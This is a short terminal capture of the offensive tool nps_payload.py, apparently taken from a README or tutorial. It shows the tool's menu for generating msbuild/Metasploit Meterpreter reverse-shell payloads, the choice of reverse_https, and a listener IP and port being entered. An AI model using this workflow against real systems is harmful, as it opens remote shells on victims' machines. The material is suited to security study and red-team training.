 #python nps_payload.py
                                     (            (
                              ) (    )\        )  )\ )
  (    `  )  (       `  )  ( /( )\ )((_)(   ( /( (()/(
  )\ ) /(/(  )\      /(/(  )(_)|()/( _  )\  )(_)) ((_)
 _(_/(((_)_\((_)    ((_)_\((_)_ )(_)) |((_)((_)_  _| |
| ' \)) '_ \|_-<    | '_ \) _` | || | / _ \/ _` / _` |
|_||_|| .__//__/____| .__/\__,_|\_, |_\___/\__,_\__,_|
      |_|     |_____|_|         |__/
v1.03
(1)     Generate msbuild/nps/msf payload
(2)     Generate msbuild/nps/msf HTA payload
(99)    Quit
Select a task: 1
Payload Selection:
(1)     windows/meterpreter/reverse_tcp
(2)     windows/meterpreter/reverse_http
(3)     windows/meterpreter/reverse_https
(4)     Custom PS1 Payload
Select payload: 3
Enter Your Local IP Address (None): 10.211.55.2
Enter the listener port (443): 3333